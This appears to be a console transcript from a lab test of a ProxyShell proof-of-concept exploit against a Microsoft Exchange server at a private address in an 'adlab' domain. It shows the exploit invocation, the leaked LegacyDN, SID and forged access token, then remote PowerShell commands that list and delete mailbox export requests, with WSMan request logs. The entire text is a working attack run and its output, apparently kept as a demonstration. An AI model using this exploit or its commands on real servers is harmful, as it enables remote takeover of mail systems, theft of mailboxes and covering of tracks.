 C:\Users\admin\Desktop\proxshell\proxyshell\proxyshell-poc-main
λ python3.8 proxyshell_rce.py -u https://10.108.3.140 -e email@adlab.com
LegacyDN: /o=email/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=adf1fe60c1e14a83914aa8c671ba88f8-
email
SID: S-1-5-21-94869197-2226190157-3571942501-1111
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTA9lbWFpbEBhZGxhYi5jb21VLFMtMS01LTIxLTk0ODY5MTk3LTIyMjYxOTAxNTctMzU3MTk0MjUwMS0xM
TExRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA
PS> Get-MailboxExportRequest
127.0.0.1 - - [17/Aug/2021 21:50:55] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:50:56] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
adlab.com/Users/email\MailboxExport
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [17/Aug/2021 21:51:07] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:08] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:09] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [17/Aug/2021 21:51:09] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
adlab
adlab
adlab
adlab
adlab
adlab